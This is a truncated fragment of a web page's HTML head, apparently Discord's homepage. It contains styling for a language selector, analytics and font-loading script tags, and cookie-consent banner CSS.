[data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8507"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8508"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8509"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c850a"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37cf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d3"] {opacity:0;}}</style>
   <link href="https://fonts.googleapis.com" rel="preconnect">
   <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous">
   <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-Q149DFWHT7&amp;l=dataLayer&amp;cx=c&amp;gtm=45He4bc0v78288918za200" nonce=""></script><script type="text/javascript" id="www-widgetapi-script" src="https://www.youtube.com/s/player/0ccfa671/www-widgetapi.vflset/www-widgetapi.js" async=""></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-N7BVC2W&amp;gtm_auth=GI0g9O-54_SitcgmxQKxlA&amp;gtm_preview=env-2&amp;gtm_cookies_win=x"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Press Start 2P:regular:cyrillic,latin","Poppins:200,300,regular,500,600,700,800,900"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
   <link href="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62fddf0fde45a8baedcc7ee5_847541504914fd33810e70a0ea73177e%20(2)-1.png" rel="shortcut icon" type="image/x-icon">
   <link href="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6266bc493fb42d4e27bb8393_847541504914fd33810e70a0ea73177e.ico" rel="apple-touch-icon">
   <script src="https://cdn.localizeapi.com/localize.js"></script>
   <style type="text/css">var{font-style:inherit;}*[lz-editable]{border: 1px solid rgba(0,0,0,0.5);cursor:pointer;}*[lz-editable]:hover {background-color:rgba(255,255,255,0.1)}audio[lz-editable] {padding:5px;}</style>
   <meta name="google" content="notranslate">
   <script src="https://discord.com/webflow-scripts/head.js"></script>
   <style>
      .language{
      display:flex;
      user-select: none;
      }
      .language .lang-container {
      position: relative;
      }
      .language .lang-selector-container {
      display: flex;
      align-items: center;
      cursor: pointer;
      }
      .language .locale-container{
      display: flex;
      align-items: center;
      }
      .language .flag {
      width: 24px;
      height: 16px;
      margin-right: 8px;
      }
      .language .selector-language-name{
      color: #fff;
      font-size: 14px;
      line-height: 18px;
      }
      .language .arrow-icon{
      padding-left: 8px;
      }
      .language .lang-dropdown-container {
      z-index: 10;
      bottom: 100%;
      margin-bottom: 8px;
      position: absolute;
      background-color: #fff;
      border-radius: 8px;
      box-shadow: 0 1px 1px rgb(0 0 0 / 10%);
      overflow: hidden;
      display: none;
      }
      .language .lang-dropdown {
      max-height: 320px;
      min-width: 150px;
      overflow-x: hidden;
      overflow-y: auto;
      overscroll-behavior: contain;
      }
      .language .dropdown-item{
      padding: 8px;
      }
      .language .dropdown-clickable{
      cursor: pointer;
      }
      .language .dropdown-language-name{
      color: #23272a;
      font-size: 14px;
      line-height: 18px;
      }
      .flag-ru{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f39e6ac4c46ce39566_ru.png");
      }
      .flag-bg{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257c2a1e7544e303083b2b1_bolg.png");
      }
      .flag-cs{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1254305732a01676d_cs.png");
      }
      .flag-da{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f16128094022db6768_da.png");
      }
      .flag-de{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1c50496ce73c40d99_de.png");
      }
      .flag-en-GB {
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62d01c2078d11b68a1633276_Rectangle%201%20(3).svg");
      }
      .flag-el{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f17c26b5fe5a53876f_el.png");
      }
      .flag-en-US{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257bf8b5ba300233705a542_en.png");
      }
      .flag-en{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/6257bf8b5ba300233705a542_en.png");
      }
      .flag-es{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f14edab1b0029593fc_es-ES.png");
      }
      .flag-fi{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1921c0cf82fc59da7_fi.png");
      }
      .flag-fr{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1544a7ab7c66e9ccb_fr.png");
      }
      .flag-hi{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f13fcb6e76c05b504e_hi.png");
      }
      .flag-hr{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1aeebe9064763c90c_hr.png");
      }
      .flag-hu{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f19e6ac41dcce39561_hu.png");
      }
      .flag-it{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1bd099a25f8f77ea4_it.png");
      }
      .flag-ja{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f1e819841940bec47d_ja.png");
      }
      .flag-ko{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f125430509b9016776_ko.png");
      }
      .flag-lt{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f14edab152b8959405_lt.png");
      }
      .flag-nl{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f3e00ff80959abff2a_nl.png");
      }
      .flag-no{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f37c26b5e22453877d_no.png");
      }
      .flag-pl{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f3c504963019c40db7_pl.png");
      }
      .flag-pt-BR{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f3d809bc2503e62bec_pt-BR.png");
      }
      .flag-ro{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f36e94d725ce411ab6_ro.png");
      }
      .flag-sv{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f49e6ac47674e39567_sv-SE.png");
      }
      .flag-th{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f465c529bf26e211a1_th.png");
      }
      .flag-tr{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f4e819848178bec4d1_tr.png");
      }
      .flag-uk{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f37c26b54f6a53877f_uk.png");
      }
      .flag-vi{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f4e819840d89bec4d2_vi.png");
      }
      .flag-zh-Hans{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f49e6ac45f35e39568_zh-CN.png");
      }
      .flag-zh-TW{
      content:url("https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/62cb46f33fcb6ea5c95b5069_zh-TW.png");
      }
   </style>
   <style>
      .nav-bar-hack {
      bottom: 0px !important;
      height: auto !important;
      }
      body a.w-webflow-badge {
      display: none !important;
      }
      body {
      text-rendering: optimizeLegibility;
      }
      @media screen and (max-width: 476px) {
      .hide-on-mobile {
      display: none;
      }
      }
      .hr-style {
      border: 0;
      height: 8px;
      background-color: #F0F0F0;
      margin: 20px 0px;
      }
      .BlogBodyQuote {
      grid-column: 2/-1;
      font-size: 24px;
      line-height: 36px;
      padding: 0px 0px 15px 40px;
      font-style: italic;
      margin: 40px 0px 50px 0px;
      }
      .quote-text {
      width: 100%;
      margin-top: 10px;
      }
      .quote-icon {
      position: relative;
      top: 16px;
      }
      footer.quote-footer {
      font-size: 16px;
      margin-top: 20px;
      font-style: normal;
      }
   </style>
   <script src="/w/assets/049ab5b31e290901bda109a642e64098fcf169cf/styles.js" defer=""></script>
   <link rel="preload" as="image" href="https://cdn.discordapp.com/assets/homepage/background-art__2__720.png">
   <script type="text/javascript">window.pageUsesReact=true;</script>
   <meta name="theme-color" content="#161cbb">
   <style>
      .main-wrapper.overflow-hidden._2024-3 { 
      background-image: url(https://cdn.discordapp.com/assets/homepage/background-art__2__720.png);
      }
   </style>
   <style>
      .home--group-chat-img.video {
      transform: translateZ(0);
      } 
      @media (max-width: 767px) and (min-width: 270px) {
      #landing-cta .ctaContainer-5100Xg {
      flex-direction: column;
      }
      #landing-cta > div > *:first-child { 
      margin-left: 0; 
      margin-right: 0; 
      }
      }
      @media screen and (max-width: 1023px) and (min-width: 768px) {
      .ctaContainer-5100Xg {
      justify-content: center;
      }
      }
      .wumpus-footer-home-contain, .discord_robot {
      -webkit-user-select: none; /* Safari */
      -moz-user-select: none; /* Firefox */
      -ms-user-select: none; /* IE10+/Edge */
      user-select: none;
      }
   </style>
   <link rel="canonical" href="https://discord.com">
   <link rel="stylesheet" href="/w/assets/049ab5b31e290901bda109a642e64098fcf169cf/styles.css">
   <script src="//discord.com/assets/oneTrust/v4/scripttemplates/6.33.0/otBannerSdk.js" async="" type="text/javascript"></script>
   <style id="onetrust-style">#onetrust-banner-sdk{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#onetrust-banner-sdk .onetrust-vendors-list-handler{cursor:pointer;color:#1f96db;font-size:inherit;font-weight:bold;text-decoration:none;margin-left:5px}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#1f96db}#onetrust-banner-sdk:focus{outline:2px solid #000;outline-offset:-2px}#onetrust-banner-sdk a:focus{outline:2px solid #000}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{outline-offset:1px}#onetrust-banner-sdk .ot-close-icon,#onetrust-pc-sdk .ot-close-icon,#ot-sync-ntfy .ot-close-icon{background-image:url("[data-uri]");background-size:contain;background-repeat:no-repeat;background-position:center;height:12px;width:12px}#onetrust-banner-sdk .powered-by-logo,#onetrust-banner-sdk .ot-pc-footer-logo a,#onetrust-pc-sdk .powered-by-logo,#onetrust-pc-sdk .ot-pc-footer-logo a,#ot-sync-ntfy .powered-by-logo,#ot-sync-ntfy .ot-pc-footer-logo a{background-size:contain;background-repeat:no-repeat;background-position:center;height:25px;width:152px;display:block;text-decoration:none;font-size:0.75em}#onetrust-banner-sdk .powered-by-logo:hover,#onetrust-banner-sdk .ot-pc-footer-logo a:hover,#onetrust-pc-sdk .powered-by-logo:hover,#onetrust-pc-sdk .ot-pc-footer-logo a:hover,#ot-sync-ntfy .powered-by-logo:hover,#ot-sync-ntfy .ot-pc-footer-logo a:hover{color:#565656}#onetrust-banner-sdk h3 *,#onetrust-banner-sdk h4 *,#onetrust-banner-sdk h6 *,#onetrust-banner-sdk button *,#onetrust-banner-sdk a[data-parent-id] *,#onetrust-pc-sdk h3 *,#onetrust-pc-sdk h4 *,#onetrust-pc-sdk h6 *,#onetrust-pc-sdk button *,#onetrust-pc-sdk a[data-parent-id] *,#ot-sync-ntfy h3 *,#ot-sync-ntfy h4 *,#ot-sync-ntfy h6 *,#ot-sync-ntfy button *,#ot-sync-ntfy a[data-parent-id] *{font-size:inherit;font-weight:inherit;color:inherit}#onetrust-banner-sdk .ot-hide,#onetrust-pc-sdk .ot-hide,#ot-sync-ntfy .ot-hide{display:none !important}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-column{padding:0}#onetrust-pc-sdk .ot-sdk-container{padding-right:0}#onetrust-pc-sdk .ot-sdk-row{flex-direction:initial;width:100%}#onetrust-pc-sdk [type="checkbox"]:checked,#onetrust-pc-sdk [type="checkbox"]:not(:checked){pointer-events:initial}#onetrust-pc-sdk [type="checkbox"]:disabled+label::before,#onetrust-pc-sdk [type="checkbox"]:disabled+label:after,#onetrust-pc-sdk [type="checkbox"]:disabled+label{pointer-events:none;opacity:0.7}#onetrust-pc-sdk #vendor-list-content{transform:translate3d(0, 0, 0)}#onetrust-pc-sdk li input[type="checkbox"]{z-index:1}#onetrust-pc-sdk li .ot-checkbox label{z-index:2}#onetrust-pc-sdk li .ot-checkbox input[type="checkbox"]{height:auto;width:auto}#onetrust-pc-sdk li .host-title a,#onetrust-pc-sdk li .ot-host-name a,#onetrust-pc-sdk li .accordion-text,#onetrust-pc-sdk li .ot-acc-txt{z-index:2;position:relative}#onetrust-pc-sdk input{margin:3px 0.1ex}#onetrust-pc-sdk .pc-logo,#onetrust-pc-sdk .ot-pc-logo{height:60px;width:180px;background-position:center;background-size:contain;background-repeat:no-repeat}#onetrust-pc-sdk .screen-reader-only,#onetrust-pc-sdk .ot-scrn-rdr,.ot-sdk-cookie-policy .screen-reader-only,.ot-sdk-cookie-policy .ot-scrn-rdr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#onetrust-pc-sdk.ot-fade-in,.onetrust-pc-dark-filter.ot-fade-in,#onetrust-banner-sdk.ot-fade-in{animation-name:onetrust-fade-in;animation-duration:400ms;animation-timing-function:ease-in-out}#onetrust-pc-sdk.ot-hide{display:none !important}.onetrust-pc-dark-filter.ot-hide{display:none !important}#ot-sdk-btn.ot-sdk-show-settings,#ot-sdk-btn.optanon-show-settings{color:#68b631;border:1px solid #68b631;height:auto;white-space:normal;word-wrap:break-word;padding:0.8em 2em;font-size:0.8em;line-height:1.2;cursor:pointer;-moz-transition:0.1s ease;-o-transition:0.1s ease;-webkit-transition:1s ease;transition:0.1s ease}#ot-sdk-btn.ot-sdk-show-settings:hover,#ot-sdk-btn.optanon-show-settings:hover{color:#fff;background-color:#68b631}.onetrust-pc-dark-filter{background:rgba(0,0,0,0.5);z-index:2147483646;width:100%;height:100%;overflow:hidden;position:fixed;top:0;bottom:0;left:0}@keyframes onetrust-fade-in{0%{opacity:0}100%{opacity:1}}.ot-cookie-label{text-decoration:underline}@media only screen and (min-width: 426px) and (max-width: 896px) and (orientation: landscape){#onetrust-pc-sdk p{font-size:0.75em}}#onetrust-banner-sdk .banner-option-input:focus+label{outline:1px solid #000;outline-style:auto}.category-vendors-list-handler+a:focus,.category-vendors-list-handler+a:focus-visible{outline:2px solid #000}#onetrust-pc-sdk .ot-userid-title{margin-top:10px}#onetrust-pc-sdk .ot-userid-title>span,#onetrust-pc-sdk .ot-userid-timestamp>span{font-weight:700}#onetrust-pc-sdk .ot-userid-desc{font-style:italic}#onetrust-pc-sdk .ot-host-desc a{pointer-events:initial}#onetrust-pc-sdk .ot-ven-hdr>p a{position:relative;z-index:2;pointer-events:initial}
      #onetrust-banner-sdk,#onetrust-pc-sdk,#ot-sdk-cookie-policy,#ot-sync-ntfy{font-size:16px}#onetrust-banner-sdk *,#onetrust-banner-sdk ::after,#onetrust-banner-sdk ::before,#onetrust-pc-sdk *,#onetrust-pc-sdk ::after,#onetrust-pc-sdk ::before,#ot-sdk-cookie-policy *,#ot-sdk-cookie-policy ::after,#ot-sdk-cookie-policy ::before,#ot-sync-ntfy *,#ot-sync-ntfy ::after,#ot-sync-ntfy ::before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#onetrust-banner-sdk div,#onetrust-banner-sdk span,#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p,#onetrust-banner-sdk img,#onetrust-banner-sdk svg,#onetrust-banner-sdk button,#onetrust-banner-sdk section,#onetrust-banner-sdk a,#onetrust-banner-sdk label,#onetrust-banner-sdk input,#onetrust-banner-sdk ul,#onetrust-banner-sdk li,#onetrust-banner-sdk nav,#onetrust-banner-sdk table,#onetrust-banner-sdk thead,#onetrust-banner-sdk tr,#onetrust-banner-sdk td,#onetrust-banner-sdk tbody,#onetrust-banner-sdk .ot-main-content,#onetrust-banner-sdk .ot-toggle,#onetrust-banner-sdk #ot-content,#onetrust-banner-sdk #ot-pc-content,#onetrust-banner-sdk .checkbox,#onetrust-pc-sdk div,#onetrust-pc-sdk span,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p,#onetrust-pc-sdk img,#onetrust-pc-sdk svg,#onetrust-pc-sdk button,#onetrust-pc-sdk section,#onetrust-pc-sdk a,#onetrust-pc-sdk label,#onetrust-pc-sdk input,#onetrust-pc-sdk ul,#onetrust-pc-sdk li,#onetrust-pc-sdk nav,#onetrust-pc-sdk table,#onetrust-pc-sdk thead,#onetrust-pc-sdk tr,#onetrust-pc-sdk td,#onetrust-pc-sdk tbody,#onetrust-pc-sdk .ot-main-content,#onetrust-pc-sdk .ot-toggle,#onetrust-pc-sdk #ot-content,#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk .checkbox,#ot-sdk-cookie-policy div,#ot-sdk-cookie-policy span,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p,#ot-sdk-cookie-policy img,#ot-sdk-cookie-policy svg,#ot-sdk-cookie-policy button,#ot-sdk-cookie-policy section,#ot-sdk-cookie-policy a,#ot-sdk-cookie-policy label,#ot-sdk-cookie-policy input,#ot-sdk-cookie-policy ul,#ot-sdk-cookie-policy li,#ot-sdk-cookie-policy nav,#ot-sdk-cookie-policy table,#ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy tr,#ot-sdk-cookie-policy td,#ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy .ot-main-content,#ot-sdk-cookie-policy .ot-toggle,#ot-sdk-cookie-policy #ot-content,#ot-sdk-cookie-policy #ot-pc-content,#ot-sdk-cookie-policy .checkbox,#ot-sync-ntfy div,#ot-sync-ntfy span,#ot-sync-ntfy h1,#ot-sync-ntfy h2,#ot-sync-ntfy h3,#ot-sync-ntfy h4,#ot-sync-ntfy h5,#ot-sync-ntfy h6,#ot-sync-ntfy p,#ot-sync-ntfy img,#ot-sync-ntfy svg,#ot-sync-ntfy button,#ot-sync-ntfy section,#ot-sync-ntfy a,#ot-sync-ntfy label,#ot-sync-ntfy input,#ot-sync-ntfy ul,#ot-sync-ntfy li,#ot-sync-ntfy nav,#ot-sync-ntfy table,#ot-sync-ntfy thead,#ot-sync-ntfy tr,#ot-sync-ntfy td,#ot-sync-ntfy tbody,#ot-sync-ntfy .ot-main-content,#ot-sync-ntfy .ot-toggle,#ot-sync-ntfy #ot-content,#ot-sync-ntfy #ot-pc-content,#ot-sync-ntfy .checkbox{font-family:inherit;font-weight:normal;-webkit-font-smoothing:auto;letter-spacing:normal;line-height:normal;padding:0;margin:0;height:auto;min-height:0;max-height:none;width:auto;min-width:0;max-width:none;border-radius:0;border:none;clear:none;float:none;position:static;bottom:auto;left:auto;right:auto;top:auto;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;white-space:normal;background:none;overflow:visible;vertical-align:baseline;visibility:visible;z-index:auto;box-shadow:none}#onetrust-banner-sdk label:before,#onetrust-banner-sdk label:after,#onetrust-banner-sdk .checkbox:after,#onetrust-banner-sdk .checkbox:before,#onetrust-pc-sdk label:before,#onetrust-pc-sdk label:after,#onetrust-pc-sdk .checkbox:after,#onetrust-pc-sdk .checkbox:before,#ot-sdk-cookie-policy label:before,#ot-sdk-cookie-policy label:after,#ot-sdk-cookie-policy .checkbox:after,#ot-sdk-cookie-policy .checkbox:before,#ot-sync-ntfy label:before,#ot-sync-ntfy label:after,#ot-sync-ntfy .checkbox:after,#ot-sync-ntfy .checkbox:before{content:"";content:none}
      #onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{position:relative;width:100%;max-width:100%;margin:0 auto;padding:0 20px;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media (min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media (min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media (min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p,#onetrust-pc-sdk p,#ot-sdk-cookie-policy p{margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:underline}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:none}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:0.9em;font-weight:400;line-height:38px;letter-spacing:0.01em;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{color:#333;border-color:#888;opacity:0.7}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-banner-sdk input[type="button"].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type="submit"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="reset"].ot-sdk-button-primary,#onetrust-pc-sdk input[type="button"].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="submit"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="reset"].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type="button"].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="submit"].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type="reset"].ot-sdk-button-primary:hover,#onetrust-banner-sdk 